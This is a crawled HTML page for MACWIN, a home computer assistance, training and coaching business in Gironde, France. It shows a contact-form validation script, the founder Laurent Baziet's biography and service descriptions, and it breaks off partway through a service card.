

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macwin.fr/coaching-informatique-pleine-selve.html
body_size: 18227
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
  <!-- Site made by MACWIN 2018-2022, https://www.macwin.fr -->
  <!-- ================  Global site tag (gtag.js) - Google Analytics ================ -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-100642765-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-100642765-1');
</script>
<!-- ==================== Google Analytics ============================================ -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="MACWIN V-03-2020 macwin.fr">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/logo-macwin-google-122x122.png" type="image/x-icon">
  <link rel="icon" href="favicon.png" type="image/png">
  <link rel="icon" sizes="32x32" href="favicon-32.png" type="image/png">
  <link rel="icon" sizes="64x64" href="favicon-64.png" type="image/png">
  <link rel="icon" sizes="96x96" href="favicon-96.png" type="image/png">
  <link rel="icon" sizes="196x196" href="favicon-196.png" type="image/png">
  <link rel="apple-touch-icon" sizes="152x152" href="apple-touch-icon.png">
  <link rel="apple-touch-icon" sizes="60x60" href="apple-touch-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="76x76" href="apple-touch-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="apple-touch-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-144x144.png">
  <meta name="msapplication-TileImage" content="favicon-144.png">
  <meta name="msapplication-TileColor" content="#FFFFFF"> 
  <meta name="description" content="MACWIN Assistance, dépannage, installation, formation, coaching, maintenance, réparations, infogérance informatique à domicile sur Bordeaux, Gironde, Landes, Pyrénées-Atlantiques">
  <meta name="keywords" content="service informatique,informatique à domicile,assistance informatique,expert informatique,dépannage,réparation,formation,coaching,maintenance,service à la personne,service à domicile,AlloVoisins,développement,agence digitale,agence de communication,Bordeaux,CUB,gironde,ordinateur,portable,tablette,smartphone,microsoft,windows,pc,mac,apple,mac OSX,linux,android,macwin,MacWin,mcqueen,McQueen,Madwin">
  <meta name="robots" content="all" />
  <meta name="googlebot" content="all" />
  <meta name="googlebot-news" content="all" />
  <meta name="revisit-after" content="7 days" />
  <title>MACWIN Assistance, services informatiques, communication digitale en Nouvelle-Aquitaine</title>
  <link rel="canonical" href="https://www.macwin.fr/index.php" />
  <!-- ================= META RESEAUX SOCIAUX ================ -->
  <meta property="og:locale" content="fr" />
	<meta property="og:title" content="MACWIN - Assistance, formation, coaching, installation, dépannage, maintenance informatique en Nouvelle-Aquitaine" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.macwin.fr/" />
	<meta property="og:image" content="https://www.macwin.fr/promo/montage-banniere-g.jpg" />
	<meta property="og:description" content="MACWIN - Assistance, formation, coaching, installation, dépannage, maintenance informatique et services administratifs à domicile en Nouvelle-Aquitaine" />
	<meta property="og:site_name" content="macwin.fr"/>
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@MACWIN_FR" />
	<meta name="twitter:url" content="https://www.macwin.fr/">
	<meta name="twitter:title" content="MACWIN - Assistance, formation, coaching, installation, dépannage, maintenance informatique en Nouvelle-Aquitaine" />
	<meta name="twitter:description" content="MACWIN - Assistance, formation, coaching, installation, dépannage, maintenance informatique et services administratifs à domicile en Nouvelle-Aquitaine" />
	<meta name="twitter:image" content="https://www.macwin.fr/promo/montage-banniere-g.jpg" />
	<link href="https://plus.google.com/u/0/100129442788283015735" rel="publisher" />
	<!-- ================= CSS ================ -->
  <!-- <link rel="stylesheet" href="assets/web/assets/macin-icons/macwin-icons.css"> -->
  <!-- <link rel="stylesheet" href="assets/tether/tether.min.css"> -->
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/animatecss/animate.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="stylesheet" href="assets/macwin/css/mbr-additional.css" type="text/css">
  <link rel="stylesheet" href="assets/soundcloud-plugin/style.css">
<!-- =================== script formulaire MACWIN 03/07/2018  ================ -->
<SCRIPT LANGUAGE="JavaScript">
function verifForm(){

	var username_error_message = false;
	var tel_error_message = false;
	var email_error_message = false;
	var msg_error_message = false;
	
	if(document.getElementById('form_nom').value =='' ) 
	{
		$("#username_error_message").html("*");
        //$("#username_error_message").html("Vous avez oublié de saisir votre Nom.");
		$("username_error_message").show();
		$('#form_nom').focus();
	}else if(document.getElementById('form_nom').value.length <=2 || document.getElementById('form_nom').value.length > 100) 
	{
		$("#username_error_message").html("Votre nom et prénom semblent incorrects !");
		$("username_error_message").show();
		$('#form_nom').focus();
	}else{
		$("#username_error_message").html("");
		$("username_error_message").hide();
		username_error_message = true;
	}
	
	if(document.getElementById('form_tel').value == '' )
	{
		$("#tel_error_message").html("*");
        //$("#tel_error_message").html("Pour vous rappeler, nous avons besoin de votre numéro de téléphone !");
		$("tel_error_message").show();
		$('#form_tel').focus();
	}else if(isNaN(document.getElementById('form_tel').value) || document.getElementById('form_tel').value.search(/^0[1-9]\d{8}$/) == -1)
	{
		$("#tel_error_message").html("Le format de votre numéro est incorrect, ex : 0612345678");
		$("tel_error_message").show();
		$('#form_tel').focus();
	}else{
		$("#tel_error_message").html("");
		$("tel_error_message").hide();
		tel_error_message = true;
	}
    
	if(document.getElementById('form_cp').value == '' )
	{
		$("#cp_error_message").html("*");
        $("cp_error_message").show();
		$('#form_cp').focus();
	}else if(isNaN(document.getElementById('form_cp').value) || document.getElementById('form_cp').value.search(/^[0-9]{5}$/) == -1)
	{
		$("#cp_error_message").html("Le format de votre code postal est incorrect ou incomplet");
		$("cp_error_message").show();
		$('#form_cp').focus();
	}else{
		$("#cp_error_message").html("");
		$("cp_error_message").hide();
		cp_error_message = true;
	}
    
    
    if(document.getElementById('form_ville').value == '' )
	{
		$("#ville_error_message").html("*");
        $("ville_error_message").show();
		$('#form_ville').focus();
	}else if(document.getElementById('form_ville').value.length <=2 || document.getElementById('form_ville').value.length > 100)
	{
		$("#ville_error_message").html("Le format de votre code postal est incorrect ou incomplet");
		$("ville_error_message").show();
		$('#form_ville').focus();
	}else{
		$("#ville_error_message").html("");
		$("ville_error_message").hide();
		ville_error_message = true;
	}
    
    
	if(document.getElementById('form_email').value == '') 
	{
		$("#email_error_message").html("*");
 		//$("#email_error_message").html("Vous avez oublié de saisir votre adresse électronique !");
        $("email_error_message").show();
		$('#form_email').focus();	
   	}
	else{
	
		var pattern = new RegExp(/^[+a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i);
	
		if(pattern.test($("#form_email").val())) {
			
			$("#email_error_message").html("");
			$("email_error_message").hide();
			email_error_message = true;
			
		} else {
			$("#email_error_message").html("Votre adresse électronique ne semble pas valide");
			$("#email_error_message").show();
			error_email = true;
		}
	
	}

	if(document.getElementById('form_msg').value == '') 
	{
		$("#msg_error_message").html("*");
        //$("#msg_error_message").html("Merci de bien vouloir renseigner l'objet de votre demande.");
 		$("msg_error_message").show();
		$('#form_msg').focus();
		
	 }else{
		  $("#msg_error_message").html("");
			$("msg_error_message").hide();
		msg_error_message = true;
	 }
  
	if(username_error_message == true && tel_error_message == true && email_error_message ==true && msg_error_message == true)
 	{
		var post_page = document.getElementById('origine').value;
		var post_nom = document.getElementById('form_nom').value;
		var post_tel = document.getElementById('form_tel').value;
		var post_cp = document.getElementById('form_cp').value; 
		var post_ville = document.getElementById('form_ville').value;  
		var post_email = document.getElementById('form_email').value;
		var post_msg = document.getElementById('form_msg').value;
		
		// formulaire.submit();
		xhr = new XMLHttpRequest() ;
        xhr.open("POST", "mail3.php", false) ;
        xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded") ;
		xhr.send("origine="+ post_page +"&form_nom=" + post_nom + "&form_cp=" + post_cp + "&form_ville=" + post_ville + "&form_tel=" + post_tel +"&form_email=" + post_email + "&form_msg=" + post_msg);
		//alert(xhr.responseText);  // a commenter  
	
		$('#macwin_form_contact').submit();
		if(xhr.responseText=='Success'){ // ad 03-2020
			document.getElementById('form_nom').value=''; // a commenter
			document.getElementById('form_tel').value=''; // a commenter
			document.getElementById('form_ville').value=''; // a commenter
			document.getElementById('form_cp').value=''; // a commenter
			document.getElementById('form_email').value=''; // a commenter
			document.getElementById('form_msg').value=''; // a commenter
			
			$('#lebutton').hide();
			window.open('succesmail.html',"nom_popup","menubar=no, status=no, scrollbars=no, menubar=no, width=808, height=492");
		}
	}else{
		return false;
		$('#lebutton').show();
	}
}
</script>
<!-- Elfsight AI Chatbot | Untitled AI Chatbot -->
<script src="https://elfsightcdn.com/platform.js" async></script>
<div class="elfsight-app-b2bac71e-40ec-469f-8f1a-01d8e743806e" data-elfsight-app-lazy></div>
</head>
<body>
	<!-- ================== menu top ============================ -->
  <section class="menu cid-qZoxG1HySM" once="menu" id="menu1-5p">
    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-toggleable-sm">
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </button>
        <div class="menu-logo">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="https://www.macwin.fr/index.php">
                         <img src="assets/images/logo-macwin-google-122x122.png" alt="MACWIN Votre assistance administrative et informatique à domicile" title="MACWIN Votre assistance administrative et informatique à domicile" style="height: 4.4rem;">
                    </a>
                </span>
                <span class="navbar-caption-wrap">
                	<a class="navbar-caption text-white display-2-2" href="https://www.macwin.fr/">MACWIN</a>
                	</span>
            </div>
        </div>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav nav-dropdown nav-right" data-app-modern-menu="true">
            	<li class="nav-item">
                    <a class="nav-link link text-white display-4" href="https://www.macwin.fr/index.php">Accueil</a>
              </li>
              <li class="nav-item">
              	<a class="nav-link link text-white display-4" href="https://www.macwin.fr/index.php#presentation">A propos de nous</a>
              </li>
              <li class="nav-item dropdown open">
				<a class="nav-link link text-white dropdown-toggle display-4" href="https://www.macwin.fr/index.php" aria-expanded="true" data-toggle="dropdown-submenu">Nos prestations</a>
					<div class="dropdown-menu">
						<a class="text-white dropdown-item display-4" href="https://www.macwin.fr/index.php#assistanceinformatique" aria-expanded="false">Informatiques</a>
						<a class="text-white dropdown-item display-4" href="https://www.macwin.fr/index.php#Assistanceadministrative" aria-expanded="false">Administratives</a>
						<a class="text-white dropdown-item display-4" href="https://www.macwin.fr/index.php#surveillance" aria-expanded="false">Surveillance</a>
					</div>
			  </li>
        <li class="nav-item">
            <a class="nav-link link text-white display-4" href="https://www.macwin.fr/index.php#formules">Nos formules</a>
        </li>
        <li class="nav-item">
          	<a class="nav-link link text-white display-4" href="https://www.macwin.fr/index.php#contact">Contact</a>
        </li>
			 <li class="nav-item"><a class="nav-link link text-white display-4" href="tel:&#48;&#54;&#49;&#56;&#52;&#57;&#48;&#57;&#49;&#48;"><img src="assets/images/phone.jpg" alt="MACWIN artisan expert informatique en Nouvelle Aquitaine" title="MACWIN société de service à la personne"> &#48;&#54;&#49;&#56;&#52;&#57;&#48;&#57;&#49;&#48;</a></li>
         	</ul>
        </div>
    </nav>
</section>
<!-- ================== fin menu top ============================ -->
<section class="engine"><a href="https://www.macwin.fr">MACWIN, créateur, designer et référencement de sites inernet</a>
</section>
<!-- ===================== SLIDE ============================= -->
<section class="carousel slide cid-qZoxG38e14" data-interval="false" id="slider1-5q">
<div class="full-screen">
	<div class="mbr-slider slide carousel" data-pause="true" data-keyboard="false" data-ride="caroussel" data-interval="6000">
		<ol class="carousel-indicators">
			<li data-app-prevent-settings="" data-target="#slider1-5q" class=" active" data-slide-to="0"></li>
			<li data-app-prevent-settings="" data-target="#slider1-5q" data-slide-to="1"></li>
			<li data-app-prevent-settings="" data-target="#slider1-5q" data-slide-to="2"></li>
			<li data-app-prevent-settings="" data-target="#slider1-5q" data-slide-to="3"></li>
			</ol>
				<div class="carousel-inner" role="listbox">
					<div class="carousel-item slider-fullscreen-image active" data-bg-video-slide="false" style="background-image: url(assets/images/assistance-informatique-a-domicile-1687x1125.jpg);">
						<div class="container container-slide">
							<div class="image_wrapper">
								<div class="mbr-overlay" style="opacity: 0.5;"></div>
								<img src="assets/images/assistance-informatique-a-domicile-1687x1125.jpg" alt="MACWIN assistance informatique à domicile en Nouvelle-Aquitaine" title="MACWIN assistance informatique à domicile en Nouvelle-Aquitaine">
								<div class="carousel-caption justify-content-center">
									<div class="col-10 align-center">
									<h2 class="mbr-fonts-style display-1"><br><br>
										<strong>Assistance informatique à domicile</strong></h2>
										<p class="lead mbr-text mbr-fonts-style display-2">Installation, initiation, assistance, formation, coaching... chez vous !</p>
										<div class="mbr-section-btn" buttons="0">
										<a class="btn  display-4 btn-primary" href="https://www.macwin.fr/index.php#contact">Demander un devis<br></a> <a class="btn  display-4 btn-info" href="tel:&#48;&#54;&#49;&#56;&#52;&#57;&#48;&#57;&#49;&#48;">Contactez-nous<br></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="carousel-item slider-fullscreen-image" data-bg-video-slide="false" style="background-image: url(assets/images/senior-assistance-administrative-800x535.jpg);">
						<div class="container container-slide">
							<div class="image_wrapper">
							<div class="mbr-overlay" style="opacity: 0.5;"></div>
							<img src="assets/images/senior-assistance-administrative-800x535.jpg" alt="MACWIN assistance administrative à domicile en Nouvelle-Aquitaine" title="MACWIN assistance administrative à domicile en Nouvelle-Aquitaine">
								<div class="carousel-caption justify-content-center">
									<div class="col-10 align-center">
										<h2 class="mbr-fonts-style display-1"><br><br>
											<strong>Assistance administrative à domicile !</strong></h2><p class="lead mbr-text mbr-fonts-style display-2">classement, rédaction, archivage de vos documents...</p>
											<div class="mbr-section-btn" buttons="0">  <a class="btn  display-4 btn-primary" href="https://www.macwin.fr/index.php#contact">Demander un devis</a> <a class="btn  display-4 btn-info" href="tel:&#48;&#54;&#49;&#56;&#52;&#57;&#48;&#57;&#49;&#48;">Contactez-nous</a>
											</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="carousel-item slider-fullscreen-image" data-bg-video-slide="false" style="background-image: url(assets/images/zen-1-450x300.jpg);">
						<div class="container container-slide">
							<div class="image_wrapper">
								<div class="mbr-overlay" style="opacity: 0.5;"></div>
								<img src="assets/images/zen-1-450x300.jpg" alt="MACWIN Service de maintenace et de surveillance de votre domicile en Nouvelle-Aquitaine" title="MACWIN Service de maintenace et de surveillance de votre domicile en Nouvelle-Aquitaine">
								<div class="carousel-caption justify-content-center">
									<div class="col-10 align-center"><h2 class="mbr-fonts-style display-1"><br><br><strong>Maintenance et vigilance temporaires de résidence</strong></h2><p class="lead mbr-text mbr-fonts-style display-2">Partez l'esprit tranquille</p>
										<div class="mbr-section-btn" buttons="0"><a class="btn display-4 btn-secondary" href="https://www.macwin.fr/index.php#contact">Demander un devis<br></a> <a class="btn  display-4 btn-info" href="tel:&#48;&#54;&#49;&#56;&#52;&#57;&#48;&#57;&#49;&#48;">Contactez-nous<br></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<div class="carousel-item slider-fullscreen-image" data-bg-video-slide="false" style="background-image: url(assets/images/mbr-1444x920.jpg);">
						<div class="container container-slide">
							<div class="image_wrapper">
							<div class="mbr-overlay" style="opacity: 0.5;"></div>
							<img src="assets/images/mbr-1444x920.jpg">
								<div class="carousel-caption justify-content-center">
									<div class="col-10 align-center"><h2 class="mbr-fonts-style display-1"><br><br><strong>Choisissez la formule</strong></h2><p class="lead mbr-text mbr-fonts-style display-2">la plus adaptée à vos besoins !</p>
										<div class="mbr-section-btn" buttons="0"> <a class="btn  display-4 btn-secondary" href="https://www.macwin.fr/index.php#formules">Nos formules<br></a>
										</div>
									</div>
								</div>
							</div>
						</div>				
					</div>
				</div>
					<a data-app-prevent-settings="" class="carousel-control carousel-control-prev" role="button" data-slide="prev" href="#slider1-5q">
					<span aria-hidden="true" class="mbri-left mbr-iconfont"></span>
					<span class="sr-only">Previous</span></a>
					<a data-app-prevent-settings="" class="carousel-control carousel-control-next" role="button" data-slide="next" href="#slider1-5q">
					<span aria-hidden="true" class="mbri-right mbr-iconfont"></span>
					<span class="sr-only">Next</span></a>
	</div>
</div>
</section>

<!-- =============== presentation ====================== -->
<section class="testimonials2 cid-qZoxG400Ln" id="testimonials2-5r">
    <div class="container" id="presentation" name="presentation">
        <div class="media-container-row">
            <div class="mbr-figure pr-lg-5" style="width: 45%;">
              <a href="http://fr.viadeo.com/fr/profile/laurent.baziet" target="_blank" alt="Profil Viadeo Laurent BAZIET" title="Profil Viadeo Laurent BAZIET"><img src="assets/images/laurentbaziet-fondateur-macwin-495x426.jpg" alt="Laurent BAZIET Fondateur dirigeant de la société MACWIN" title="Laurent BAZIET Fondateur dirigeant de la société MACWIN"></a>
            </div>
            <div class="media-content px-3 align-self-center mbr-white py-2">
                    <p class="mbr-text testimonial-text mbr-fonts-style display-7">Depuis près de 25 ans, j'ai évolué dans de nombreux domaines : Audiovisuel, publicitaire, markéting, juridique, cependant c'est l'informatique qui a capturé ma passion.<br>De la maintenance de parcs informatiques à l'administration de <a href="https://www.macwin.fr/systemes-informatique-bordeaux.html" alt="MACWIN - Systemes informatique à Bordeaux" title="MACWIN - Systemes informatique à Bordeaux">systèmes</a> et réseaux, j'ai évolué vers l'administration de bases de données, la création de sites internet, le <a href="https://www.macwin.fr/developpement-informatique-bordeaux.html" alt="MACWIN - developpement informatique en gironde" title="MACWIN - developpement informatique en gironde">développement informatique</a> de <a href="https://www.macwin.fr/logiciel-informatique-villenave-d-ornon.html" alt="MACWIN - solutions logiciels informatiques à villenave d'ornon" title="MACWIN - solutions logiciels informatiques à villenave d'ornon">logiciels</a> de gestion financière, d'assurance, immobilière. <br>Repéré pour mes compétences et mes motivations, j'ai intégré un célèbre éditeur de <a href="https://www.mobygames.com/game/windows/zero-zone/credits" alt="Zero zone, plus qu'un jeu vidéo, une véritable aventure humaine" tile="Cryo interactive entertainement, Zero Zone - Laurent BAZIET Chef de projet" target="_blank">jeux vidéo</a> en réalisant un véritable rêve : devenir chef de projet. <br><br>Eternel curieux et véritable passionné, je n'ai cessé de perfectionner mes acquis et mes connaissances afin de rester à la pointe de mon domaine. <br>Durant l'ensemble de mon parcours, j'ai pu diriger des projets et des hommes en conservant un esprit d'échange, de partage, en privilégiant une communication de qualité tout comme de valeurs éthiques et morales. 
<br><br><strong>A quoi sert cependant le savoir s'il n'est pas partagé ? J'en ai fait ma devise !</strong><br><br>J'ai créé ainsi ma propre entité <strong>MACWIN</strong>, issue de cette réflexion, afin d'apporter <strong><a href="https://www.macwin.fr/services-informatique-bordeaux.html" alt="MACWIN - services informatiques à domicile en gironde" title="MACWIN - services informatiques à domicile en gironde">mes services aux personnes</a> désireuses de comprendre, d'obtenir des réponses et soucieuses de vivre les innovations qui nous entourent en toute confiance</strong>. 
<br>Engagé, j'ai à cœur de vous apporter mon <a href="https://www.macwin.fr/expertise-informatique-bordeaux.html" alt="MACWIN - expertise informatique à domicile en gironde" title="MACWIN - expertise informatique à domicile en gironde">expertise</a> aux travers de <strong><a href="https://www.macwin.fr/solution-informatique-bordeaux.html" alt="MACWIN - solutions informatiques bordeaux, gironde" title="MACWIN - solutions informatiques à bordeaux, gironde">solutions adaptées</a></strong>, <strong>efficaces</strong>,<strong> pérennes&nbsp;</strong>et <strong>personnalisées </strong>pour vous permettre de <strong>"reprendre le contrôle" à votre rythme</strong>. 
<br>
<br>Rencontrons-nous !</p>
                    <p class="mbr-author-name pt-4 mb-2 mbr-fonts-style display-7">
                       Laurent BAZIET</p>
                    <p class="mbr-author-desc mbr-fonts-style display-7">
                       FONDATEUR PASSIONNE</p>
            </div>
        </div>
    </div>
</section>
<!-- =================== bandeau assistance informatique a domicile en service à la personne ========================= --> 
<section class="mbr-section content5 cid-qZG0EVgqmv mbr-parallax-background" id="content5-6c">
    <div class="mbr-overlay" style="opacity: 0.7; background-color: rgb(35, 35, 35);" id="assistanceinformatique" name="assistanceinformatique">
    </div>
    <div class="container">
        <div class="media-container-row">
            <div class="title col-12 col-md-8">
                <h2 class="align-center mbr-bold mbr-white pb-3 mbr-fonts-style display-2">
                    Assistance informatique</h2>
                <h3 class="mbr-section-subtitle align-center mbr-light mbr-white pb-3 mbr-fonts-style display-5">
                   Initiation, formation, assistance, coaching, installation, sécurisation, sauvegarde, restauration... chez vous !</h3>
            </div>
        </div>
    </div>
</section>
<!-- =================== Services assistance informatique a domicile en service à la personne série 1 ========================= -->
<section class="features17 cid-qZG3Y2Kly8" id="features17-6g">
 <!--   
 <div class="container-fluid">
        <div class="media-container-row" id="debutant" name="debutant">
            <div class="card p-3 col-12 col-md-6 my-col">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/installationboxwifi-292x195.jpg" alt="Mise en route de vos équipements internet BOX ADSL ou FIBRE" title="Mise en route de vos équipements internet BOX ADSL ou FIBRE">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong><a href="https://www.macwin.fr/installation-informatique-bordeaux.html" alt="Installation et mise en route de votre connexion internet" title="Installation et mise en route de votre connexion internet">INSTALLATION BOX ADSL, FIBRE, WIFI, PERIPHERIQUES</a></strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">Nous* installons, connectons, configurons et testons votre <a href="https://www.macwin.fr/initialisation-informatique-bordeaux.html" alt="Initialisation et paramétrage de votre réseau domestique à bordeaux" title ="Initialisation et paramétrage de votre réseau domestique à bordeaux">réseaux domestique</a> satellite, box fibre, adsl. Nous paramétrons l'ensemble de vos équipements connectés (filaire et wifi) pour vous offrir une solution clé en main...<br><br><br><br></p>
                    </div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 my-col">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/maintenance-292x195.jpg" alt="Macwin - Dépannage et maintenance informatique à domicile" title="Dépannage et mantenance informatique à domicile en service à la personne">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong><a href="https://www.macwin.fr/depannage-informatique-gironde.html" alt="Dépannage informatique à domicile et en atelier sur Bordeaux CUB Metropole et Gironde" title="Dépannage informatique à domicile et en atelier sur Bordeaux CUB Metropole et Gironde">DEPANNAGE</a> <a href="https://www.macwin.fr/maintenance-informatique-bordeaux.html" alt="Maintenance informatique à domicile et en atelier sur Bordeaux CUB Metropole et Gironde" title="Maintenance informatique à domicile et en atelier sur Bordeaux CUB Metropole et Gironde">MAINTENANCE</a></strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">Après avoir effectué un examen minutieux et exhaustif, nous diagnostiquons la source du <a href="https://www.macwin.fr/reparation-informatique-bordeaux.html" alt="Réparation de vos problèmes logiciels et hardwares à Bordeaux" title="Réparation de vos problèmes logiciels et hardwares à Bordeaux">problème</a>, la nature de la <a href="https://www.macwin.fr/sav-informatique-bordeaux.html" alt="Nous nous chargeons de votre suivi SAV pour vous" title="Nous nous chargeons de votre suivi SAV pour vous">défaillance</a>. <br>Logicielle ou matérielle, nous vous apportons une réponse personnalisée et adaptée...<br><br><br><br></p>
                    </div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 my-col">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/formationcoaching-292x195.jpg" alt="Macwin - Formation et coaching informatique à domicile" title="Formation et coaching informatique à domicile en service à la personne">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong>
                            <a href="https://www.macwin.fr/formation-informatique-gironde.html" alt="Formation excel, world, informatique à domicile" title="Formation excel, world, informatique à domicile">FORMATION</a> <a href="https://www.macwin.fr/coaching-informatique-bordeaux.html" alt="Coaching de projets à domicile" title="coaching de projets à domicile">COACHING</a></strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">Nous venons chez vous afin de vous <a href="https://www.macwin.fr/assistance-informatique-bordeaux.html" alt="Assistance informatique à Bordeaux, CUB, Bordeaux-Metropole et Gironde" title="Assistance informatique à Bordeaux, CUB, Bordeaux-Metropole et Gironde">assister</a> et <a href="https://www.macwin.fr/teleassistance-informatique-gironde.html" alt="Téléassistance et télémaintenance informatique à Bordeaux, CUB, Bordeaux-Metropole et Gironde" title="Téléassistance et télémaintenance informatique à Bordeaux, CUB, Bordeaux-Metropole et Gironde">répondre</a> au cas par cas, à l'ensemble de vos besoins tout comme à la réalisation de vos projets...
<br>A votre rythme, nous convenons ensemble des sujets, de la fréquence et de la durée de la formation ou du coaching.<br><br><br></p>
                    </div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 my-col">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/formationslogiciels-292x195.jpg" alt="Formation système, logicielle" title="Formation système, logicielle">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong><a href="https://www.macwin.fr/cours-informatique-gironde.html" alt="Cours informatiques personnalisés à Bordeaux, CUB, Bordeaux-Metropole, Gironde" title="Cours informatiques personnalisés à Bordeaux, CUB, Bordeaux-Metropole, Gironde">FORMATIONS LOGICIELS</a></strong></h4>
                        <p class="mbr-text mbr-fonts-style display-7">
                           Nous vous formons sur votre système (<strong>Microsoft Windows, Mac OSX, Linux, Android</strong>...), sur des <a href="https://www.macwin.fr/bordeaux-informatique-assistance.html" alt="Assistance, formation, coaching, dépannage informatique à Bordeaux, CUB, Bordeaux-Metropole, Gironde" title="Assistance, formation, coaching, dépannage informatique à Bordeaux, CUB, Bordeaux-Metropole, Gironde">logiciels de bureautique</a>, de comptabilité*, gestion*, commerciaux*, production industrielle*, 2D, 3D...<br>Nous vous conseillons également sur les logiciels les plus adaptés à mettre en place selon votre situation...</p>
                    </div>
                </div>
            </div>
            <div class="card p-3 col-12 col-md-6 my-col">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/sav-292x195.jpg" alt="Diagnostic et remise à niveau de l'équipement informatique" title="Diagnostic et remise à niveau ordinateur">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title pb-3 mbr-fonts-style display-7"><strong>RENOUVELLEMENT</strong><br></h4>
                        <p class="mbr-text mbr-fonts-style display-7">
